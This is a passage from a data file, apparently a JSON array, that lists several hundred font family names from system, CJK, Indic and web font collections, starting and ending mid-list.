          "DilleniaUPC Bold Italic",
          "DilleniaUPC Italic",
          "Dimnah",
          "Diwan Mishafi",
          "Droid Arabic Kufi",
          "Droid Naskh Shift Alt",
          "Droid Sans Arabic",
          "Droid Sans Devanagari",
          "Droid Sans Tamil",
          "Drugulin CLM",
          "Ebrima Bold",
          "Eeyek Unicode",
          "Electron",
          "Ellinia CLM",
          "EmojiOne Mozilla",
          "EucrosiaUPC Bold",
          "EucrosiaUPC Bold Italic",
          "EucrosiaUPC Italic",
          "Fixed",
          "Frank Ruehl CLM",
          "Free Avant Garde",
          "Free Bookman",
          "Free Chancery",
          "Free Courier",
          "Free Helvetian",
          "Free Helvetian Condensed",
          "Free Paladin",
          "Free Schoolbook",
          "Free Times",
          "FreesiaUPC Bold",
          "FreesiaUPC Bold Italic",
          "FreesiaUPC Italic",
          "Furat",
          "Gadugi Bold",
          "Galvji",
          "Gargi",
          "Gautami Bold",
          "Gayathri Thin",
          "Geneva CY",
          "Georgia Pro Black Italic",
          "Georgia Pro Bold",
          "Georgia Pro Bold Italic",
          "Georgia Pro Cond Black Italic",
          "Georgia Pro Cond Bold",
          "Georgia Pro Cond Bold Italic",
          "Georgia Pro Cond Italic",
          "Georgia Pro Cond Light Italic",
          "Georgia Pro Cond Semibold",
          "Georgia Pro Cond Semibold Italic",
          "Georgia Pro Italic",
          "Georgia Pro Light Italic",
          "Georgia Pro Semibold",
          "Georgia Pro Semibold Italic",
          "Gill Sans Nova Bold",
          "Gill Sans Nova Bold Italic",
          "Gill Sans Nova Cond Bold",
          "Gill Sans Nova Cond Bold Italic",
          "Gill Sans Nova Cond Italic",
          "Gill Sans Nova Cond Lt Italic",
          "Gill Sans Nova Cond XBd Italic",
          "Gill Sans Nova Italic",
          "Gill Sans Nova Light Italic",
          "Gisha Bold",
          "Granada",
          "Graph",
          "Gubbi",
          "Hadasim CLM",
          "Hani",
          "Haramain",
          "HeadlineA",
          "Heather Script One",
          "Hei",
          "Hei Regular",
          "Helvetica CY",
          "Helvetica CY Bold",
          "Helvetica CY BoldOblique",
          "Helvetica CY Oblique",
          "Helvetica CY Plain",
          "Hershey-Gothic-English",
          "Hershey-Gothic-German",
          "Hershey-Gothic-Italian",
          "Hershey-Plain-Duplex",
          "Hershey-Plain-Duplex-Italic",
          "Hershey-Plain-Triplex",
          "Hershey-Plain-Triplex-Italic",
          "Hershey-Script-Complex",
          "Hershey-Script-Simplex",
          "Hiragino Sans CNS",
          "Hiragino Sans CNS W3",
          "Hiragino Sans CNS W6",
          "HoloLens MDL2 Assets",
          "Homa",
          "Hor",
          "InaiMathi Bold",
          "Ink Free",
          "IrisUPC Bold",
          "IrisUPC Bold Italic",
          "IrisUPC Italic",
          "Iskoola Pota Bold",
          "Jamrul",
          "Japan",
          "JasmineUPC Bold",
          "JasmineUPC Bold Italic",
          "JasmineUPC Italic",
          "Jet",
          "Jomolhari",
          "Kai",
          "Kai Regular",
          "Kaiti TC Black",
          "Kalapi",
          "Kalimati",
          "Kalinga Bold",
          "Kartika Bold",
          "Karumbi",
          "Kayrawan",
          "Keraleeyam",
          "Keter YG",
          "Keyboard",
          "Khalid",
          "Khmer OS Battambang",
          "Khmer OS Bokor",
          "Khmer OS Content",
          "Khmer OS Fasthand",
          "Khmer OS Freehand",
          "Khmer OS Metal Chrieng",
          "Khmer OS Muol",
          "Khmer OS Muol Light",
          "Khmer OS Muol Pali",
          "Khmer OS Siemreap",
          "Khmer UI Bold",
          "KodchiangUPC Bold",
          "KodchiangUPC Bold Italic",
          "KodchiangUPC Italic",
          "Kohinoor Gujarati",
          "Kokila Bold",
          "Kokila Bold Italic",
          "Kokila Italic",
          "Lao UI Bold",
          "LastResort",
          "Latha Bold",
          "Leelawadee Bold",
          "Leelawadee UI Bold",
          "Leelawadee UI Leelawadee UI",
          "Levenim MT Bold",
          "Libian TC",
          "Libian TC Regular",
          "Likhan",
          "LilyUPC Bold",
          "LilyUPC Bold Italic",
          "LilyUPC Italic",
          "LingWai SC",
          "LingWai SC Medium",
          "LingWai TC",
          "LingWai TC Medium",
          "Lohit Assamese",
          "Lohit Gurmukhi",
          "Lohit Hindi",
          "Lohit Kannada",
          "Lohit Malayalam",
          "Lohit Marathi",
          "Lohit Nepali",
          "Lohit Odia",
          "Lohit Oriya",
          "Lohit Tamil Classical",
          "Lohit Telugu",
          "Madan",
          "Malgun Gothic Bold",
          "Mangal Bold",
          "Manjari",
          "Manjari Thin",
          "Mashq",
          "Mashq-Bold",
          "Meiryo UI Bold",
          "Meiryo UI Bold Italic",
          "Meiryo UI Italic",
          "Metal",
          "Microsoft JhengHei Bold",
          "Microsoft JhengHei Regular",
          "Microsoft JhengHei UI Bold",
          "Microsoft JhengHei UI Regular",
          "Microsoft New Tai Lue Bold",
          "Microsoft PhagsPa Bold",
          "Microsoft Uighur Bold",
          "Microsoft YaHei Bold",
          "Microsoft YaHei UI Bold",
          "Mingzat",
          "Miriam CLM",
          "Miriam Mono CLM",
          "Mitra Mono",
          "Monaco CY",
          "Montserrat Alternates",
          "Montserrat ExtraBold",
          "Montserrat ExtraLight",
          "Montserrat Medium",
          "Montserrat SemiBold",
          "Montserrat Thin",
          "MuktaMahee",
          "Mukti Narrow Bold",
          "Myanmar Text Bold",
          "Myriad Arabic Black",
          "Myriad Arabic Black Italic",
          "Myriad Arabic Light",
          "Myriad Arabic Light Italic",
          "Myriad Arabic Semibold",
          "Myriad Arabic Semibold Italic",
          "Nachlieli CLM",
          "Nada",
          "Nagham",
          "Nakula",
          "Nanum Script",
          "NanumGothic Light",
          "NanumGothicCoding",
          "NanumGothicExtraBold",
          "NanumSquare",
          "NanumSquareRound",
          "Navilu",
          "Nazli",
          "Neue Haas Grotesk Text Pro",
          "Neue Haas Grotesk Text Pro Bold",
          "Neue Haas Grotesk Text Pro Bold Italic",
          "Neue Haas Grotesk Text Pro Italic",
          "Neue Haas Grotesk Text Pro Medium",
          "Neue Haas Grotesk Text Pro Medium Italic",
          "Nice",
          "Nimbus Mono PS",
          "Nimbus Roman",
          "Nimbus Sans",
          "Nimbus Sans Narrow",
          "Nirmala UI Bold",
          "Noto Color Emoji",
          "Noto Emoji",
          "Noto Kufi Arabic",
          "Noto Mono",
          "Noto Music",
          "Noto Naskh Arabic",
          "Noto Naskh Arabic UI",
          "Noto Nastaliq Urdu",
          "Noto Sans Adlam",
          "Noto Sans Adlam Unjoined",
          "Noto Sans Anatolian Hieroglyphs",
          "Noto Sans Arabic",
          "Noto Sans Arabic UI",
          "Noto Sans Balinese",
          "Noto Sans Bassa Vah",
          "Noto Sans Bengali",
          "Noto Sans Bengali UI",
          "Noto Sans Bhaiksuki",
          "Noto Sans Buginese",
          "Noto Sans CJK HK",
          "Noto Sans CJK HK Black",
          "Noto Sans CJK HK DemiLight",
          "Noto Sans CJK HK Light",
          "Noto Sans CJK HK Medium",
          "Noto Sans CJK HK Thin",
          "Noto Sans CJK JP Black",
          "Noto Sans CJK JP DemiLight",
          "Noto Sans CJK JP Light",
          "Noto Sans CJK JP Medium",
          "Noto Sans CJK JP Thin",
          "Noto Sans CJK KR Black",
          "Noto Sans CJK KR DemiLight",
          "Noto Sans CJK KR Light",
          "Noto Sans CJK KR Medium",
          "Noto Sans CJK KR Thin",
          "Noto Sans CJK SC Black",
          "Noto Sans CJK SC DemiLight",
          "Noto Sans CJK SC Light",
          "Noto Sans CJK SC Medium",
          "Noto Sans CJK SC Regular",
          "Noto Sans CJK SC Thin",
          "Noto Sans CJK TC Black",
          "Noto Sans CJK TC DemiLight",
          "Noto Sans CJK TC Light",
          "Noto Sans CJK TC Medium",
          "Noto Sans CJK TC Thin",
          "Noto Sans Canadian Aboriginal",
          "Noto Sans Caucasian Albanian",
          "Noto Sans Chakma",
          "Noto Sans Cham",
          "Noto Sans Cherokee",
          "Noto Sans Deseret",
          "Noto Sans Display",
          "Noto Sans Duployan",
          "Noto Sans Elbasan",
          "Noto Sans Grantha",
          "Noto Sans Gujarati UI",
          "Noto Sans Gurmukhi UI",
          "Noto Sans Hatran",
          "Noto Sans JP Regular",
          "Noto Sans Javanese",
          "Noto Sans KR Regular",
          "Noto Sans Kaithi",
          "Noto Sans Kannada",
          "Noto Sans Kannada UI",
          "Noto Sans Khmer",
          "Noto Sans Khmer UI",
          "Noto Sans Khojki",
          "Noto Sans Khudawadi",
          "Noto Sans Lepcha",
          "Noto Sans Linear A",
          "Noto Sans Mahajani",
          "Noto Sans Malayalam UI",
          "Noto Sans Manichaean",
          "Noto Sans Marchen",
          "Noto Sans Math",
          "Noto Sans Meetei Mayek",
          "Noto Sans Mende Kikakui",
          "Noto Sans Meroitic",
          "Noto Sans Miao",
          "Noto Sans Modi",
          "Noto Sans Mono",
          "Noto Sans Mono CJK HK",
          "Noto Sans Mro",
          "Noto Sans Multani",
          "Noto Sans Myanmar",
          "Noto Sans Myanmar UI",
          "Noto Sans Nabataean",
          "Noto Sans Newa",
          "Noto Sans Old Hungarian",
          "Noto Sans Old North Arabian",
          "Noto Sans Old Permic",
          "Noto Sans Oriya",
          "Noto Sans Oriya UI",
          "Noto Sans Osage",
          "Noto Sans Pahawh Hmong",
          "Noto Sans Palmyrene",
          "Noto Sans Pau Cin Hau",
          "Noto Sans PhagsPa",
          "Noto Sans Psalter Pahlavi",
          "Noto Sans SC Regular",
          "Noto Sans Sharada",
          "Noto Sans Sinhala",
          "Noto Sans Sinhala UI",
          "Noto Sans Sora Sompeng",
          "Noto Sans Sundanese",
          "Noto Sans Symbols",
          "Noto Sans Symbols2",
          "Noto Sans Syriac",
          "Noto Sans Syriac Estrangela",
          "Noto Sans Syriac Western",
          "Noto Sans TC Regular",
          "Noto Sans Tai Tham",
          "Noto Sans Takri",
          "Noto Sans Telugu",
          "Noto Sans Telugu UI",
          "Noto Sans Thaana",
          "Noto Sans Tibetan",
          "Noto Sans Tirhuta",
          "Noto Sans Warang Citi",
          "Noto Serif Ahom",
          "Noto Serif Balinese",
          "Noto Serif Bengali",
          "Noto Serif CJK JP",
          "Noto Serif CJK JP Black",
          "Noto Serif CJK JP ExtraLight",
          "Noto Serif CJK JP Light",
          "Noto Serif CJK JP Medium",
          "Noto Serif CJK JP SemiBold",
          "Noto Serif CJK KR",
          "Noto Serif CJK KR Black",
          "Noto Serif CJK KR ExtraLight",
          "Noto Serif CJK KR Light",
          "Noto Serif CJK KR Medium",
          "Noto Serif CJK KR SemiBold",
          "Noto Serif CJK SC",
          "Noto Serif CJK SC Black",
          "Noto Serif CJK SC ExtraLight",
          "Noto Serif CJK SC Light",
          "Noto Serif CJK SC Medium",
          "Noto Serif CJK SC SemiBold",
          "Noto Serif CJK TC",
          "Noto Serif CJK TC Black",
          "Noto Serif CJK TC ExtraLight",
          "Noto Serif CJK TC Light",
          "Noto Serif CJK TC Medium",
          "Noto Serif CJK TC SemiBold",
          "Noto Serif Devanagari",
          "Noto Serif Display",
          "Noto Serif Ethiopic",
          "Noto Serif Gujarati",
          "Noto Serif Gurmukhi",
          "Noto Serif Hebrew",
          "Noto Serif Kannada",
          "Noto Serif Khmer",
          "Noto Serif Malayalam",
          "Noto Serif Myanmar",
          "Noto Serif Sinhala",
          "Noto Serif Tamil",
          "Noto Serif Tamil Slanted",
          "Noto Serif Telugu",
          "Noto Serif Tibetan",
          "Nuosu SIL",
          "Osaka Mono",
          "Ostorah",
          "Ouhod",
          "Ouhod-Bold",
          "Ouverture script",
          "Overpass",
          "P052",
          "PSL Ornanong Pro",
          "Pagul",
          "PakType Naskh Basic",
          "PakTypeNaqsh",
          "PakTypeTehreer",
          "Petra",
          "Quicksand Medium",
          "Raavi Bold",
          "RaghuMalayalamSans",
          "Rasa",
          "Rasa Light",
          "Rasa Medium",
          "Rasa SemiBold",
          "Rasheeq",
          "Rasheeq-Bold",
          "Rehan",
          "Rockwell Nova Bold",
          "Rockwell Nova Bold Italic",
          "Rockwell Nova Cond Bold",
          "Rockwell Nova Cond Bold Italic",
          "Rockwell Nova Cond Italic",
          "Rockwell Nova Cond Light Italic",
          "Rockwell Nova Extra Bold Italic",
          "Rockwell Nova Italic",
          "Rockwell Nova Light Italic",
          "Rockwell Nova Rockwell",
          "STFangSong",
          "STIX Two Math",
          "STIX Two Text",
          "STIX Two Text Bold",
          "STIX Two Text Bold Italic",
          "STIX Two Text Italic",
          "Sahadeva",
          "Sakkal Majalla Bold",
          "Salem",
          "Samanata",
          "Samyak Devanagari",
          "Samyak Gujarati",
          "Samyak Malayalam",
          "Samyak Tamil",
          "Sanskrit Text",
          "Sarai",
          "Scheherazade",
          "Segoe Print Bold",
          "Segoe Pseudo",
          "Segoe Script Bold",
          "Segoe UI Black Italic",
          "Segoe UI Bold",
          "Segoe UI Bold Italic",
          "Segoe UI Italic",
          "Segoe UI Light Italic",
          "Segoe UI Semibold Italic",
          "Segoe UI Semilight Italic",
          "Shado",
          "Sharjah",
          "Shofar",
          "Shonar Bangla Bold",
          "Shruti Bold",
          "Simple CLM",
          "Simplified Arabic Bold",
          "Sindbad",
          "Sitka",
          "Sitka Banner Bold",
          "Sitka Banner Bold Italic",
          "Sitka Banner Italic",
          "Sitka Display Bold",
          "Sitka Display Bold Italic",
          "Sitka Display Italic",
          "Sitka Heading Bold",
          "Sitka Heading Bold Italic",
          "Sitka Heading Italic",
          "Sitka Small Bold",
          "Sitka Small Bold Italic",
          "Sitka Small Italic",
          "Sitka Subheading Bold",
          "Sitka Subheading Bold Italic",
          "Sitka Subheading Italic",
          "Sitka Text Bold",
          "Sitka Text Bold Italic",
          "Sitka Text Italic",
          "Song",
          "Source Han Sans CN",
          "Source Han Sans CN Bold",
          "Source Han Sans CN ExtraLight",
          "Source Han Sans CN Heavy",
          "Source Han Sans CN Light",
          "Source Han Sans CN Medium",
          "Source Han Sans CN Normal",
          "Source Han Sans TW",
          "Source Han Serif CN",
          "Source Han Serif TW",
          "Stam Ashkenaz CLM",
          "Stam Sefarad CLM",
          "Standard Symbols PS",
          "Tahoma Bold",
          "Tarablus",
          "TeamViewer8",
          "Teams",
          "Thabit",
          "Tholoth",
          "Times CY",
          "Tinos",
          "Titr",
          "Toppan Bunkyu Gothic",
          "Toppan Bunkyu Gothic Demibold",
          "Toppan Bunkyu Gothic Regular",
          "Toppan Bunkyu Midashi Gothic",
          "Toppan Bunkyu Midashi Gothic Extrabold",
          "Toppan Bunkyu Midashi Mincho",
          "Toppan Bunkyu Midashi Mincho Extrabold",
          "Toppan Bunkyu Mincho",
          "Toppan Bunkyu Mincho Regular",
          "Traditional Arabic Bold",
          "Tunga Bold",
          "Twemoji Mozilla",
          "UD Digi Kyokasho",
          "UD Digi Kyokasho N-B",
          "UD Digi Kyokasho N-R",
          "UD Digi Kyokasho NK-B",
          "UD Digi Kyokasho NK-R",
          "UD Digi Kyokasho NP-B",
          "UD Digi Kyokasho NP-R",
          "UKIJ 3D",
          "UKIJ Basma",
          "UKIJ Bom",
          "UKIJ CJK",
          "UKIJ Chechek",
          "UKIJ Chiwer Kesme",
          "UKIJ Diwani",
          "UKIJ Diwani Kawak",
          "UKIJ Diwani Tom",
          "UKIJ Diwani Yantu",
          "UKIJ Ekran",
          "UKIJ Elipbe",
          "UKIJ Elipbe_Chekitlik",
          "UKIJ Esliye",
          "UKIJ Esliye Chiwer",
          "UKIJ Esliye Neqish",
          "UKIJ Esliye Qara",
          "UKIJ Esliye Tom",
          "UKIJ Imaret",
          "UKIJ Inchike",
          "UKIJ Jelliy",
          "UKIJ Junun",
          "UKIJ Kawak",
          "UKIJ Kawak 3D",
          "UKIJ Kesme",
          "UKIJ Kesme Tuz",
          "UKIJ Kufi",
          "UKIJ Kufi 3D",
          "UKIJ Kufi Chiwer",
          "UKIJ Kufi Gul",
          "UKIJ Kufi Kawak",
          "UKIJ Kufi Tar",
          "UKIJ Kufi Uz",
          "UKIJ Kufi Yay",
          "UKIJ Kufi Yolluq",
          "UKIJ Mejnun",
          "UKIJ Mejnuntal",
          "UKIJ Merdane",
          "UKIJ Moy Qelem",
          "UKIJ Nasq",
          "UKIJ Nasq Zilwa",
          "UKIJ Orqun Basma",
          "UKIJ Orqun Yazma",
          "UKIJ Orxun-Yensey",
          "UKIJ Qara",
          "UKIJ Qolyazma",
          "UKIJ Qolyazma Tez",
          "UKIJ Qolyazma Tuz",
          "UKIJ Qolyazma Yantu",
          "UKIJ Ruqi",
          "UKIJ Saet",
          "UKIJ Sulus",
          "UKIJ Sulus Tom",
          "UKIJ Teng",
          "UKIJ Tiken",
          "UKIJ Title",
          "UKIJ Tor",
          "UKIJ Tughra",
          "UKIJ Tuz",
          "UKIJ Tuz Basma",
          "UKIJ Tuz Gezit",
          "UKIJ Tuz Kitab",
          "UKIJ Tuz Neqish",
          "UKIJ Tuz Qara",
          "UKIJ Tuz Tom",
          "UKIJ Tuz Tor",
          "UKIJ Zilwa",
          "UKIJ_Mac Basma",
          "UKIJ_Mac Ekran",
          "URW Bookman",
          "URW Gothic",
          "Ubuntu Thin",
          "UnBatang",
          "UnDotum",
          "Unifont",
          "Unifont CSUR",
          "Unifont Upper",
          "Unikurd Web",
          "Urdu Typesetting Bold",
          "Uroob",
          "Utsaah Bold",
          "Utsaah Bold Italic",
          "Utsaah Italic",
          "VL Gothic",
          "VL PGothic",
          "Vani Bold",
          "Verdana Pro Black Italic",
          "Verdana Pro Bold",
          "Verdana Pro Bold Italic",
          "Verdana Pro Cond Black Italic",
          "Verdana Pro Cond Bold",
          "Verdana Pro Cond Bold Italic",
          "Verdana Pro Cond Italic",
          "Verdana Pro Cond Light Italic",
          "Verdana Pro Cond SemiBold Italic",
          "Verdana Pro Italic",
          "Verdana Pro Light Italic",
          "Verdana Pro SemiBold Italic",
          "Vijaya Bold",
          "Vrinda Bold",
          "WST_Czec",
          "WST_Engl",
          "WST_Fren",
          "WST_Germ",
          "WST_Ital",
          "WST_Span",
          "WST_Swed",
          "WenQuanYi Zen Hei",
          "WenQuanYi Zen Hei Mono",
          "WenQuanYi Zen Hei Sharp",
          "Xingkai TC",
          "Xingkai TC Bold",
          "Xingkai TC Light",
          "Yehuda CLM",
          "Yrsa",
          "Yrsa Light",
          "Yrsa Medium",
          "Yrsa SemiBold",
          "Yu Gothic Bold",
          "Yu Gothic Regular",
          "Yu Gothic UI Bold",
          "Yu Gothic UI Regular",
          "Yu Mincho Regular",
          "YuKyokasho",
          "YuKyokasho Bold",
          "YuKyokasho Medium",
          "YuKyokasho Yoko",
          "YuKyokasho Yoko Bold",
          "YuKyokasho Yoko Medium",
          "YuMincho +36p Kana",
          "YuMincho +36p Kana Demibold",
          "YuMincho +36p Kana Extrabold",
          "YuMincho +36p Kana Medium",
          "YuMincho Extrabold",
          "Z003",
          "aakar",
          "esint10",
          "mry_KacstQurn",
          "padmaa",
          "padmaa-Bold.1.1",
          "padmmaa",
          "rsfs10",
          "utkal",
          "wasy10",
          "מרים",
          "गार्गी",
          "नालिमाटी",
          "অনি Dvf",
          "মিত্র",
          "মুক্তি",
          "মুক্তি পাতনা",
          "宋体",
          "微软雅黑",
          "新細明體",
          "細明體",
          "굴림",
          "굴림체",
          "바탕",
          "ＭＳ ゴシック",
          "ＭＳ 明朝",
          "ＭＳ Ｐゴシック",
          "ＭＳ Ｐ明朝",
          "Abhaya Libre",
          "Aclonica",
          "Acme",
          "Actor",
          "Adamina",
          "Advent Pro",
          "Aguafina Script",
          "Akronim",
          "Aladin",
          "Aldrich",
          "Alef",
          "Alegreya",
          "Alegreya SC",
          "Alegreya Sans",
          "Alfa Slab One",
          "Alice",
          "Alike",
          "Alike Angular",
          "Allan",
          "Allerta",
          "Allerta Stencil",
          "Almarai",
          "Almendra",
          "Almendra Display",
          "Almendra SC",
          "Amarante",
          "Amaranth",
          "Amethysta",
          "Amiko",
          "Amita",
          "Anaheim",
          "Andada",
          "Angkor",
          "Annie Use Your Telescope",
          "Anonymous Pro",
          "Antic",
          "Antic Didone",
          "Antic Slab",
          "Anton",
          "Arapey",
          "Arbutus",
          "Arbutus Slab",
          "Archivo",
          "Archivo Black",
          "Archivo Narrow",
          "Aref Ruqaa",
          "Arima Madurai",
          "Arizonia",
          "Armata",
          "Arsenal",
          "Artifika",
          "Arya",
          "Asap",
          "Asap Condensed",
          "Asar",
          "Asset",
          "Assistant",
          "Astloch",
          "Asul",
          "Athiti",
          "Atma",
          "Atomic Age",
          "Aubrey",
          "Audiowide",
          "Average",
          "Average Sans",
          "Averia Gruesa Libre",
          "Averia Libre",
          "Averia Sans Libre",
          "Averia Serif Libre",
          "B612",
          "B612 Mono",
          "Bad Script",
          "Bahianita",
          "Bai Jamjuree",
          "Baloo",
          "Baloo Bhai",
          "Baloo Bhaijaan",
          "Baloo Bhaina",
          "Baloo Chettan",
          "Baloo Da",
          "Baloo Paaji",
          "Baloo Tamma",
          "Baloo Tammudu",
          "Baloo Thambi",
          "Bangers",
          "Barlow",
          "Barlow Condensed",
          "Barlow Semi Condensed",
          "Barriecito",
          "Basic",
          "Battambang",
          "Baumans",
          "Bayon",
          "Be Vietnam",
          "Bebas Neue",
          "Belgrano",
          "Bellefair",
          "Belleza",
          "BenchNine",
          "Beth Ellen",
          "Big Shoulders Display",
          "Big Shoulders Text",
          "Bigelow Rules",
          "Bigshot One",
          "Bilbo",
          "Bilbo Swash Caps",
          "BioRhyme",
          "BioRhyme Expanded",
          "Biryani",
          "Bitter",
          "Black And White Picture",
          "Black Han Sans",
          "Black Ops One",
          "Blinker",
          "Bokor",
          "Bonbon",
          "Bowlby One",
          "Brawler",
          "Bubbler One",
          "Buda",
          "Buenard",
          "Bungee",
          "Bungee Hairline",
          "Bungee Inline",
          "Bungee Outline",
          "Bungee Shade",
          "Butcherman",
          "Butterfly Kids",
          "Cabin Condensed",
          "Cabin Sketch",
          "Caesar Dressing",
          "Cagliostro",
          "Cairo",
          "Cambay",
          "Cambo",
          "Candal",
          "Cantata One",
          "Cantora One",
          "Capriola",
          "Cardo",
          "Carme",
          "Carrois Gothic",
          "Carter One",
          "Catamaran",
          "Caudex",
          "Caveat",
          "Caveat Brush",
          "Cedarville Cursive",
          "Ceviche One",
          "Chakra Petch",
          "Changa",
          "Changa One",
          "Chango",
          "Charm",
          "Charmonman",
          "Chathura",
          "Chau Philomene One",
          "Chela One",
          "Chelsea Market",
          "Chenla",
          "Cherry Cream Soda",
          "Cherry Swash",
          "Chicle",
          "Chivo",
          "Chonburi",
          "Cinzel Decorative",
          "Clicker Script",
          "Coda Caption",
          "Codystar",
          "Coiny",
          "Combo",
          "Coming Soon",
          "Concert One",
          "Condiment",
          "Content",
          "Contrail One",
          "Convergence",
          "Copse",
          "Corben",
          "Cormorant",
          "Cormorant Garamond",
          "Cormorant Infant",
          "Cormorant SC",
          "Cormorant Unicase",
          "Cormorant Upright",
          "Courgette",
          "Coustard",
          "Covered By Your Grace",
          "Crafty Girls",
          "Creepster",
          "Crete Round",
          "Crimson Pro",
          "Crimson Text",
          "Croissant One",
          "Crushed",
          "Cuprum",
          "Cute Font",
          "Cutive",
          "Cutive Mono",
          "DM Sans",
          "DM Serif Display",
          "DM Serif Text",
          "Damion",
          "Dangrek",
          "Darker Grotesque",
          "David Libre",
          "Dawning of a New Day",
          "Days One",
          "Dekko",
          "Delius",
          "Delius Swash Caps",
          "Delius Unicase",
          "Della Respira",
          "Denk One",
          "Devonshire",
          "Dhurjati",
          "Didact Gothic",
          "Diplomata",
          "Diplomata SC",
          "Do Hyeon",
          "Dokdo",
          "Domine",
          "Donegal One",
          "Doppio One",
          "Dorsa",
          "Dr Sugiyama",
          "Duru Sans",
          "EB Garamond",
          "Eagle Lake",
          "East Sea Dokdo",
          "Eater",
          "Economica",
          "Eczar",
          "El Messiri",
          "Electrolize",
          "Elsie",
          "Elsie Swash Caps",
          "Emblema One",
          "Emilys Candy",
          "Encode Sans",
          "Encode Sans Condensed",
          "Encode Sans Expanded",
          "Encode Sans Semi Condensed",
          "Encode Sans Semi Expanded",
          "Engagement",
          "Englebert",
          "Enriqueta",
          "Erica One",
          "Esteban",
          "Euphoria Script",
          "Ewert",
          "Exo",
          "Exo 2",
          "Expletus Sans",
          "Fahkwang",
          "Fanwood Text",
          "Farro",
          "Farsan",
          "Fascinate Inline",
          "Faster One",
          "Fasthand",
          "Fauna One",
          "Faustina",
          "Federant",
          "Federo",
          "Felipa",
          "Fenix",
          "Fira Code",
          "Fira Sans",
          "Fira Sans Condensed",
          "Fira Sans Extra Condensed",
          "Fjalla One",
          "Fjord One",
          "Flavors",
          "Fondamento",
          "Fontdiner Swanky",
          "Forum",
          "Frank Ruhl Libre",
          "Freckle Face",
          "Fredoka One",
          "Fresca",
          "Frijole",
          "Fruktur",
          "Fugaz One",
          "Gabriela",
          "Gaegu",
          "Gafata",
          "Galada",
          "Galdeano",
          "Galindo",
          "Gamja Flower",
          "Geo",
          "Geostar",
          "Geostar Fill",
          "Germania One",
          "Gidugu",
          "Gilda Display",
          "Give You Glory",
          "Glass Antiqua",
          "Gloria Hallelujah",
          "Goblin One",
          "Gochi Hand",
          "Gorditas",
          "Gothic A1",
          "Goudy Bookletter 1911",
          "Graduate",
          "Gravitas One",
          "Grenze",
          "Griffy",
          "Gruppo",
          "Gudea",
          "Gugi",
          "Gurajada",
          "Habibi",
          "Halant",
          "Hammersmith One",
          "Hanalei",
          "Hanalei Fill",
          "Handlee",
          "Hanuman",
          "Happy Monkey",
          "Harmattan",
          "Headland One",
          "Heebo",
          "Hepta Slab",
          "Herr Von Muellerhoff",
          "Hi Melody",
          "Hind",
          "Hind Guntur",
          "Hind Madurai",
          "Hind Siliguri",
          "Hind Vadodara",
          "Holtwood One SC",
          "Homemade Apple",
          "Homenaje",
          "IBM Plex Mono",
          "IBM Plex Sans",
          "IBM Plex Sans Condensed",
          "IBM Plex Serif",
          "IM Fell DW Pica",
          "IM Fell DW Pica SC",
          "IM Fell Double Pica",
          "IM Fell Double Pica SC",
          "IM Fell English",
          "IM Fell English SC",
          "IM Fell French Canon",
          "IM Fell French Canon SC",
          "IM Fell Great Primer",
          "IM Fell Great Primer SC",
          "Iceberg",
          "Iceland",
          "Imprima",
          "Inika",
          "Inknut Antiqua",
          "Irish Grover",
          "Istok Web",
          "Italiana",
          "Italianno",
          "Itim",
          "Jacques Francois",
          "Jacques Francois Shadow",
          "Jaldi",
          "Jim Nightshade",
          "Jockey One",
          "Jolly Lodger",
          "Jomhuria",
          "Josefin Sans",
          "Joti One",
          "Jua",
          "Julee",
          "Junge",
          "Jura",
          "Just Me Again Down Here",
          "K2D",
          "Kadwa",
          "Kalam",
          "Kameron",
          "Kanit",
          "Kantumruy",
          "Karla",
          "Karma",
          "Katibeh",
          "Kavivanar",
          "Kavoon",
          "Kdam Thmor",
          "Keania One",
          "Kelly Slab",
          "Kenia",
          "Khand",
          "Khmer",
          "Khula",
          "Kirang Haerang",
          "Kite One",
          "Knewave",
          "KoHo",
          "Kodchasan",
          "Kosugi",
          "Kosugi Maru",
          "Kotta One",
          "Koulen",
          "Kranky",
          "Kreon",
          "Krona One",
          "Krub",
          "Kulim Park",
          "Kumar One",
          "Kumar One Outline",
          "Kurale",
          "La Belle Aurore",
          "Lacquer",
          "Laila",
          "Lakki Reddy",
          "Lalezar",
          "Lancelot",
          "Lateef",
          "League Script",
          "Leckerli One",
          "Ledger",
          "Lekton",
          "Lemon",
          "Lemonada",
          "Lexend Deca",
          "Lexend Exa",
          "Lexend Giga",
          "Lexend Mega",
          "Lexend Peta",
          "Lexend Tera",
          "Lexend Zetta",
          "Libre Barcode 128",
          "Libre Barcode 128 Text",
          "Libre Barcode 39",
          "Libre Barcode 39 Extended",
          "Libre Barcode 39 Extended Text",
          "Libre Barcode 39 Text",
          "Libre Baskerville",
          "Libre Caslon Display",
          "Libre Caslon Text",
          "Libre Franklin",
          "Life Savers",
          "Lilita One",
          "Lily Script One",
          "Limelight",
          "Literata",
          "Liu Jian Mao Cao",
          "Livvic",
          "Londrina Outline",
          "Londrina Shadow",
          "Londrina Sketch",
          "Londrina Solid",
          "Long Cang",
          "Lora",
          "Love Ya Like A Sister",
          "Loved by the King",
          "Lovers Quarrel",
          "Luckiest Guy",
          "Lusitana",
          "Lustria",
          "M PLUS 1p",
          "M PLUS Rounded 1c",
          "Ma Shan Zheng",
          "Macondo",
          "Macondo Swash Caps",
          "Mada",
          "Magra",
          "Maitree",
          "Major Mono Display",
          "Mako",
          "Mali",
          "Mallanna",
          "Mandali",
          "Mansalva",
          "Manuale",
          "Marcellus",
          "Marcellus SC",
          "Marck Script",
          "Margarine",
          "Markazi Text",
          "Marko One",
          "Marmelad",
          "Martel",
          "Martel Sans",
          "Marvel",
          "Mate",
          "Mate SC",
          "Material Icons",
          "Maven Pro",
          "McLaren",
          "Meddon",
          "MedievalSharp",
          "Medula One",
          "Meera Inimai",
          "Megrim",
          "Meie Script",
          "Merienda",
          "Merienda One",
          "Merriweather",
          "Merriweather Sans",
          "Metal Mania",
          "Metrophobic",
          "Michroma",
          "Milonga",
          "Miltonian",
          "Miltonian Tattoo",
          "Mina",
          "Miniver",
          "Miriam Libre",
          "Mirza",
          "Miss Fajardose",
          "Mitr",
          "Modak",
          "Mogra",
          "Molengo",
          "Molle",
          "Monda",
          "Monofett",
          "Monsieur La Doulaise",
          "Montaga",
          "Montez",
          "Montserrat Subrayada",
          "Moul",
          "Moulpali",
          "Mountains of Christmas",
          "Mouse Memoirs",
          "Mr Bedfort",
          "Mr Dafoe",
          "Mr De Haviland",
          "Mrs Saint Delafield",
          "Mrs Sheppards",
          "Mukta",
          "Mukta Mahee",
          "Mukta Malar",
          "Mukta Vaani",
          "Mystery Quest",
          "NTR",
          "Nanum Gothic Coding",
          "Neucha",
          "Neuton",
          "New Rocker",
          "Niconne",
          "Niramit",
          "Nokora",
